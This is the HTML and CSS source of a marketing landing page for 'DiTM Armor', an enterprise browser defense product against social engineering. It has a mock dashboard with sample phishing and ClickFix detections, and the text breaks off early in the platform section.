

<file: enterprise/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>DiTM Armor — Enterprise Browser Defense</title>
  <meta name="description" content="Enterprise browser-native social engineering detection and prevention. Lightweight agents, thin control plane, SIEM integration.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
  <style>
    *,
    *::before,
    *::after {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    :root {
      --bg: #f5f5f0;
      --panel: #eeede8;
      --border: rgba(0, 0, 0, 0.1);
      --text: #111111;
      --text-mid: #555550;
      --text-dim: #888880;
      --accent: #ff3366;
      --accent-soft: rgba(255, 51, 102, 0.08);
      --safe: #0a8a50;
      --mono: "JetBrains Mono", monospace;
      --sans: "Outfit", sans-serif;
      --shadow: 0 8px 40px rgba(0, 0, 0, 0.1);
    }

    html {
      scroll-behavior: smooth;
    }

    body {
      font-family: var(--sans);
      color: var(--text);
      background: var(--bg);
      line-height: 1.6;
      overflow-x: hidden;
    }

    body::before {
      content: "";
      position: fixed;
      inset: 0;
      pointer-events: none;
      background: linear-gradient(rgba(255, 255, 255, 0.025) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255, 255, 255, 0.025) 1px, transparent 1px);
      background-size: 56px 56px;
      mask-image: radial-gradient(circle at center, black 35%, transparent 100%);
      z-index: 0;
    }

    .container {
      width: min(1200px, calc(100vw - 48px));
      margin: 0 auto;
      position: relative;
      z-index: 1;
    }

    /* NAV */
    nav {
      position: sticky;
      top: 0;
      z-index: 20;
      backdrop-filter: blur(18px);
      background: rgba(245, 245, 240, 0.92);
      border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    }

    .nav-row {
      min-height: 72px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 20px;
    }

    .brand {
      display: inline-flex;
      align-items: center;
      gap: 14px;
      text-decoration: none;
      color: var(--text);
      transition: opacity 0.2s ease;
    }

    .brand:hover {
      opacity: 0.8;
    }

    .brand-mark {
      width: 38px;
      height: 38px;
      border-radius: 12px;
      border: 1px solid rgba(0, 0, 0, 0.1);
      background: linear-gradient(180deg, rgba(0, 0, 0, 0.06), rgba(0, 0, 0, 0.03));
      display: grid;
      place-items: center;
      box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.6);
    }

    .brand-mark svg {
      width: 20px;
      height: 20px;
    }

    .brand-text strong {
      display: block;
      font-size: 17px;
      letter-spacing: -0.02em;
      font-weight: 700;
    }

    .brand-text span {
      font-family: var(--mono);
      color: var(--text-dim);
      font-size: 11px;
      letter-spacing: 0.18em;
      text-transform: uppercase;
    }

    .nav-links {
      display: flex;
      align-items: center;
      gap: 24px;
      flex-wrap: wrap;
    }

    .nav-links a {
      text-decoration: none;
      color: var(--text-mid);
      font-size: 14px;
      transition: color 0.2s ease;
    }

    .nav-links a:hover {
      color: var(--text);
    }

    .cta {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      border-radius: 999px;
      padding: 13px 22px;
      font-family: var(--mono);
      font-size: 12px;
      letter-spacing: 0.06em;
      text-transform: uppercase;
      text-decoration: none;
      transition: transform 0.2s ease, box-shadow 0.2s ease;
      cursor: pointer;
      border: 1px solid transparent;
    }

    .cta:hover {
      transform: translateY(-1px);
    }

    .cta-primary {
      color: white;
      background: linear-gradient(135deg, #ff3366 0%, #ff5c7c 100%);
      border: 1px solid rgba(255, 92, 124, 0.65);
      box-shadow: 0 14px 32px rgba(255, 51, 102, 0.24);
    }

    .cta-primary:hover {
      box-shadow: 0 18px 40px rgba(255, 51, 102, 0.32);
    }

    .cta-secondary {
      color: var(--text);
      border: 1px solid var(--border);
      background: rgba(255, 255, 255, 0.02);
    }

    .cta-secondary:hover {
      border-color: #555;
    }

    /* HERO */
    .hero {
      padding: 72px 0 60px;
    }

    .hero-grid {
      display: grid;
      grid-template-columns: 1.1fr 0.9fr;
      gap: 34px;
      align-items: center;
    }

    .eyebrow {
      display: inline-flex;
      align-items: center;
      gap: 10px;
      margin-bottom: 20px;
      color: var(--accent);
      font-family: var(--mono);
      font-size: 11px;
      letter-spacing: 0.2em;
      text-transform: uppercase;
    }

    .eyebrow::before {
      content: "";
      width: 28px;
      height: 1px;
      background: currentColor;
    }

    h1 {
      font-size: clamp(42px, 6vw, 72px);
      line-height: 0.98;
      letter-spacing: -0.05em;
      margin-bottom: 20px;
      max-width: 720px;
    }

    h1 span {
      color: var(--accent);
    }

    .hero-copy {
      max-width: 620px;
      color: var(--text-mid);
      font-size: 18px;
      line-height: 1.75;
      margin-bottom: 32px;
    }

    .hero-actions {
      display: flex;
      gap: 14px;
      flex-wrap: wrap;
      margin-bottom: 36px;
    }

    .proof-strip {
      display: grid;
      grid-template-columns: repeat(4, minmax(0, 1fr));
      gap: 14px;
    }

    .proof-card {
      border: 1px solid var(--border);
      background: rgba(255, 255, 255, 0.5);
      border-radius: 18px;
      padding: 18px;
      transition: all 0.2s ease;
    }

    .proof-card:hover {
      border-color: #bbb;
      background: rgba(255, 255, 255, 0.7);
    }

    .proof-card strong {
      display: block;
      font-size: 26px;
      margin-bottom: 4px;
      color: var(--accent);
    }

    .proof-card span {
      color: var(--text-dim);
      font-size: 13px;
    }

    .hero-panel {
      position: relative;
      background: linear-gradient(180deg, #e8e7e2, #dddcd6);
      border: 1px solid rgba(255, 51, 102, 0.3);
      border-radius: 28px;
      padding: 24px;
      box-shadow: var(--shadow);
      overflow: hidden;
    }

    .hero-panel::before {
      content: "";
      position: absolute;
      inset: -20% 40% auto auto;
      width: 220px;
      height: 220px;
      background: radial-gradient(circle, rgba(255, 51, 102, 0.28), transparent 70%);
      pointer-events: none;
    }

    .terminal-tag {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      padding: 9px 12px;
      border-radius: 999px;
      background: rgba(255, 255, 255, 0.04);
      border: 1px solid rgba(0, 0, 0, 0.1);
      font-family: var(--mono);
      font-size: 11px;
      color: var(--text-mid);
      margin-bottom: 18px;
    }

    .console-shell {
      border-radius: 22px;
      border: 1px solid rgba(0, 0, 0, 0.1);
      background: linear-gradient(180deg, rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.3));
      padding: 18px;
    }

    .shell-top {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 18px;
    }

    .shell-title strong {
      display: block;
      font-size: 20px;
    }

    .shell-title span {
      color: var(--text-dim);
      font-size: 13px;
    }

    .live-pill {
      padding: 8px 12px;
      border-radius: 999px;
      border: 1px solid rgba(10, 138, 80, 0.24);
      color: var(--safe);
      background: rgba(10, 138, 80, 0.08);
      font-family: var(--mono);
      font-size: 11px;
    }

    .metric-grid {
      display: grid;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      gap: 12px;
      margin-bottom: 18px;
    }

    .metric {
      border-radius: 16px;
      border: 1px solid rgba(0, 0, 0, 0.08);
      background: rgba(255, 255, 255, 0.7);
      padding: 16px;
    }

    .metric label {
      display: block;
      color: var(--text-dim);
      font-size: 12px;
      margin-bottom: 8px;
    }

    .metric strong {
      font-size: 34px;
      line-height: 1;
    }

    .metric small {
      display: block;
      margin-top: 8px;
      color: var(--text-mid);
      font-size: 12px;
    }

    .event-stream {
      border-radius: 18px;
      border: 1px solid rgba(0, 0, 0, 0.08);
      background: rgba(0, 0, 0, 0.04);
      padding: 16px;
    }

    .event-stream h3 {
      font-size: 14px;
      margin-bottom: 14px;
      color: var(--text-mid);
      text-transform: uppercase;
      letter-spacing: 0.08em;
      font-family: var(--mono);
    }

    .event {
      display: grid;
      grid-template-columns: auto 1fr auto;
      gap: 12px;
      align-items: center;
      padding: 12px 0;
      border-top: 1px solid rgba(0, 0, 0, 0.06);
    }

    .event:first-of-type {
      border-top: 0;
      padding-top: 0;
    }

    .event-sev {
      min-width: 72px;
      text-align: center;
      border-radius: 999px;
      padding: 7px 10px;
      font-size: 11px;
      font-family: var(--mono);
      text-transform: uppercase;
      border: 1px solid transparent;
    }

    .sev-critical {
      color: #ff8ca8;
      background: rgba(255, 51, 102, 0.12);
      border-color: rgba(255, 51, 102, 0.22);
    }

    .sev-high {
      color: #ffcf91;
      background: rgba(255, 179, 71, 0.1);
      border-color: rgba(255, 179, 71, 0.22);
    }

    .event-copy strong {
      display: block;
      font-size: 14px;
      margin-bottom: 2px;
    }

    .event-copy span {
      color: var(--text-dim);
      font-size: 12px;
    }

    .event-time {
      color: var(--text-dim);
      font-size: 12px;
      font-family: var(--mono);
    }

    section {
      padding: 88px 0;
    }

    .section-head {
      max-width: 680px;
      margin-bottom: 36px;
    }

    .section-head .label {
      color: var(--accent);
      font-family: var(--mono);
      font-size: 11px;
      letter-spacing: 0.18em;
      text-transform: uppercase;
      margin-bottom: 12px;
    }

    .section-head h2 {
      font-size: clamp(30px, 4vw, 46px);
      line-height: 1.02;
      letter-spacing: -0.04em;
      margin-bottom: 12px;
    }

    .section-head p {
      color: var(--text-mid);
      font-size: 17px;
      line-height: 1.75;
    }

    .platform-grid {
      display: grid;
      grid-template-columns: repeat(3, minmax(0, 1fr));
      gap: 18px;
    }

    .platform-card {
      border-radius: 24px;
      border: 1px solid var(--border);
      background: linear-gradient(180deg, #eeede8, #e6e5e0);
      box-shadow: var(--shadow);
      padding: 24px;
      min-height: 280px;
      transition: all 0.2s ease;
    }

    .platform-card:hover {
      border-color: #bbb;
      background: #e8e7e2;
      transform: translateY(-3px);
      box-shadow: 0 12px 48px rgba(0, 0, 0, 0.12);
    }

    .platform-card .index {
      display: inline-flex;
      width: 34px;
      height: 34px;
      align-items: center;
      justify-content: center;
      border-radius: 12px;
      background: var(--accent-soft);
      border: 1px solid rgba(255, 51, 102, 0.2);
      font-family: var(--mono);
      font-size: 12px;
      color: var(--accent);
      margin-bottom: 18px;
    }

    .platform-card h3 {
      font-size: 23px;
      margin-bottom: 12px;
      letter-spacing: -0.03em;
    }

    .platform-card p {
      color: var(--text-mid);
      margin-bottom: 18px;
    }

    .chip-list {
      display: flex;
      flex-wrap: wrap;
      gap: 10px;
    }

    .chip {
      border-radius: 999px;
      border: 1px solid rgba(0, 0, 0, 0.12);
      background: rgba(255, 255, 255, 0.5);
      padding: 8px 12px;
      font-size: 12px;
      color: var(--text-mid);
    }

    .stack {
      display: grid;
      grid-template-columns: 1.05fr 0.95fr;
      gap: 18px;
    }

    .stack-card {
      border-radius: 24px;
      border: 1px solid var(--border);
      background: linear-gradient(180deg, #eeede8, #e6e5e0);
      box-shadow: var(--shadow);
      padding: 28px;
      transition: all 0.2s ease;
    }

    .stack-card:hover {
      border-color: #bbb;
      background: #e8e7e2;
      transform: translateY(-3px);
    }

    .stack-card h3 {
      font-size: 26px;
      margin-bottom: 12px;
      letter-spacing: -0.03em;
    }

    .stack-card p {
      color: var(--text-mid);
      margin-bottom: 22px;
    }

    .stack-list {
      display: grid;
      gap: 14px;
    }

    .stack-item {
      display: grid;
      grid-template-columns: 110px 1fr;
      gap: 16px;
      padding-top: 14px;
      border-top: 1px solid rgba(0, 0, 0, 0.08);
    }

    .stack-item strong {
      color: var(--text);
      font-size: 13px;
      font-family: var(--mono);
      text-transform: uppercase;
    }

    .stack-item span {
      color: var(--text-mid);
      font-size: 15px;
    }

    .deployment-flow {
      display: grid;
      grid-template-columns: repeat(4, minmax(0, 1fr));
      gap: 16px;
    }

    .flow-step {
      position: relative;
      padding: 22px;
      border-radius: 22px;
      border: 1px solid var(--border);
      background: linear-gradient(180deg, #e8e7e2, #e0dfd8);
      transition: all 0.2s ease;
    }

    .flow-step:hover {
      border-color: #bbb;
      transform: translateY(-3px);
    }

    .flow-step .num {
      color: var(--accent);
      font-family: var(--mono);
      font-size: 12px;
      letter-spacing: 0.14em;
      text-transform: uppercase;
      margin-bottom: 16px;
    }

    .flow-step h3 {
      font-size: 21px;
      margin-bottom: 10px;
    }

    .flow-step p {
      color: var(--text-mid);
      font-size: 15px;
    }

    .coverage-grid {
      display: grid;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      gap: 18px;
    }

    .coverage-card {
      border-radius: 24px;
      border: 1px solid var(--border);
      background: linear-gradient(180deg, #eeede8, #e6e5e0);
      box-shadow: var(--shadow);
      padding: 24px;
      transition: all 0.2s ease;
    }

    .coverage-card:hover {
      border-color: #bbb;
      background: #e8e7e2;
      transform: translateY(-3px);
    }

    .coverage-card h3 {
      font-size: 24px;
      margin-bottom: 10px;
    }

    .coverage-card p {
      color: var(--text-mid);
      margin-bottom: 16px;
    }

    .coverage-card ul {
      list-style: none;
      display: grid;
      gap: 10px;
    }

    .coverage-card li {
      position: relative;
      padding-left: 18px;
      color: var(--text-mid);
    }

    .coverage-card li::before {
      content: "";
      position: absolute;
      left: 0;
      top: 11px;
      width: 7px;
      height: 7px;
      border-radius: 999px;
      background: var(--safe);
      box-shadow: 0 0 0 5px rgba(10, 138, 80, 0.12);
    }

    .coming-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
      gap: 18px;
    }

    .coming-card {
      border-radius: 24px;
      border: 1px solid var(--border);
      background: linear-gradient(180deg, #eeede8, #e6e5e0);
      box-shadow: var(--shadow);
      padding: 24px;
      transition: all 0.2s ease;
    }

    .coming-card:hover {
      border-color: #bbb;
      background: #e8e7e2;
      transform: translateY(-3px);
    }

    .coming-card h3 {
      font-size: 20px;
      margin-bottom: 14px;
      letter-spacing: -0.03em;
    }

    .coming-card ul {
      list-style: none;
      display: grid;
      gap: 12px;
    }

    .coming-card li {
      position: relative;
      padding-left: 18px;
      color: var(--text-mid);
      font-size: 14px;
      line-height: 1.5;
    }

    .coming-card li::before {
      content: "->";
      position: absolute;
      left: 0;
      top: 0;
      color: var(--accent);
      font-family: var(--mono);
    }

    footer {
      padding: 32px 0 44px;
      border-top: 1px solid rgba(0, 0, 0, 0.08);
    }

    .footer-line {
      display: flex;
      justify-content: space-between;
      gap: 18px;
      flex-wrap: wrap;
      color: var(--text-dim);
      font-size: 13px;
    }

    .footer-line a {
      color: var(--text-dim);
      text-decoration: none;
      transition: color 0.2s ease;
    }

    .footer-line a:hover {
      color: var(--text);
    }

    @media (max-width: 980px) {
      .hero-grid,
      .stack {
        grid-template-columns: 1fr;
      }

      .platform-grid,
      .deployment-flow,
      .coverage-grid,
      .proof-strip {
        grid-template-columns: 1fr 1fr;
      }
    }

    @media (max-width: 720px) {
      .nav-links {
        display: none;
      }

      .platform-grid,
      .deployment-flow,
      .coverage-grid,
      .proof-strip,
      .metric-grid {
        grid-template-columns: 1fr;
      }

      .stack-item {
        grid-template-columns: 1fr;
        gap: 8px;
      }

      .hero {
        padding-top: 48px;
      }
    }
  </style>
</head>

<body>
  <nav>
    <div class="container nav-row">
      <a class="brand" href="/">
        <span class="brand-mark">
          <svg viewBox="0 0 32 32" fill="none" aria-hidden="true">
            <polygon points="16,2 28,9 28,23 16,30 4,23 4,9" fill="#111" stroke="#111" stroke-width="0.5" />
            <line x1="4" y1="20" x2="13" y2="16" stroke="#f5f5f0" stroke-width="1.1" stroke-linecap="round" />
            <line x1="19" y1="16" x2="28" y2="20" stroke="#f5f5f0" stroke-width="1.1" stroke-linecap="round" />
            <circle cx="4" cy="20" r="1.8" fill="#f5f5f0" />
            <circle cx="28" cy="20" r="1.8" fill="#f5f5f0" />
            <path d="M13,16 Q16,11 19,16 Q16,21 13,16 Z" fill="none" stroke="#f5f5f0" stroke-width="1.1" />
            <ellipse cx="16" cy="16" rx="4" ry="2.2" fill="none" stroke="#f5f5f0" stroke-width="0.7" opacity="0.35" />
            <circle cx="16" cy="16" r="1.8" fill="none" stroke="#f5f5f0" stroke-width="0.9" />
            <circle cx="16" cy="16" r="0.9" fill="#f5f5f0" />
            <line x1="16" y1="2" x2="16" y2="12.5" stroke="#f5f5f0" stroke-width="0.9" stroke-linecap="round" stroke-dasharray="2 1.5" opacity="0.55" />
            <polygon points="16,12.5 14.5,9.5 17.5,9.5" fill="#f5f5f0" opacity="0.55" />
          </svg>
        </span>
        <span class="brand-text">
          <strong>DiTM Armor</strong>
          <span>Enterprise Defense</span>
        </span>
      </a>
      <div class="nav-links">
        <a href="#platform">Platform</a>
        <a href="#deployment">Deployment</a>
        <a href="#coverage">Coverage</a>
        <a href="/">Main Site</a>
      </div>
      <a class="cta cta-primary" href="/beta/">Request Beta</a>
    </div>
  </nav>

  <main>
    <!-- HERO -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <div class="eyebrow">Enterprise Browser Defense</div>
          <h1>Protect the <span>browser</span> where social engineering actually lands.</h1>
          <p class="hero-copy">
            DiTM Armor gives security teams browser-native social engineering detection and prevention — lightweight agents, a thin control plane, and detections that feed into your existing SIEM.
          </p>
          <div class="hero-actions">
            <a class="cta cta-primary" href="/beta/">Request Beta Access</a>
            <a class="cta cta-secondary" href="/">Learn More</a>
          </div>
          <div class="proof-strip">
            <div class="proof-card">
              <strong>5</strong>
              <span>Browser agents ready</span>
            </div>
            <div class="proof-card">
              <strong>Local</strong>
              <span>Detection in browser</span>
            </div>
            <div class="proof-card">
              <strong>SIEM</strong>
              <span>Splunk integration</span>
            </div>
            <div class="proof-card">
              <strong>Token</strong>
              <span>Fast enrollment</span>
            </div>
          </div>
        </div>

        <div class="hero-panel">
          <div class="terminal-tag">ORG-SCOPED CONSOLE + LIVE TELEMETRY</div>
          <div class="console-shell">
            <div class="shell-top">
              <div class="shell-title">
                <strong>DiTM Armor Console</strong>
                <span>Enterprise dashboard for detections & agents</span>
              </div>
              <div class="live-pill">LIVE</div>
            </div>

            <div class="metric-grid">
              <div class="metric">
                <label>Detections</label>
                <strong>14</strong>
                <small>Last 7 days</small>
              </div>
              <div class="metric">
                <label>Agents</label>
                <strong>21 / 23</strong>
                <small>Online browsers</small>
              </div>
              <div class="metric">
                <label>Blocked</label>
                <strong>9</strong>
                <small>Critical events</small>
              </div>
              <div class="metric">
                <label>Enrollment</label>
                <strong>1 token</strong>
                <small>Company-scoped</small>
              </div>
            </div>

            <div class="event-stream">
              <h3>Recent detections</h3>
              <div class="event">
                <div class="event-sev sev-critical">critical</div>
                <div class="event-copy">
                  <strong>Microsoft impersonation form</strong>
                  <span>login-verification-secure.work</span>
                </div>
                <div class="event-time">now</div>
              </div>
              <div class="event">
                <div class="event-sev sev-high">blocked</div>
                <div class="event-copy">
                  <strong>Suspicious clipboard payload</strong>
                  <span>myverifyblog.sbs</span>
                </div>
                <div class="event-time">12m</div>
              </div>
              <div class="event">
                <div class="event-sev sev-high">warned</div>
                <div class="event-copy">
                  <strong>ClickFix page signals detected</strong>
                  <span>workspace-auth-check.info</span>
                </div>
                <div class="event-time">27m</div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- PLATFORM -->
    <section id="platform">
      <div class="container">
        <div class="section-head">
          <div class="label">Platform</div>
          <h2>A dedicated enterprise surface, not a consumer extension page in disguise.</h2>
          <p>
            The enterprise platform is built around one company-specific control plane, organization-scoped agents, and a deployment model that lets security teams add browser-layer signal without taking on another SOC tool.
          </p>
        </div>

        <div class="platform-grid">
          <article class="platform-card">
            <div class="index">01</div>
            <h3>Thin control plane</h3>
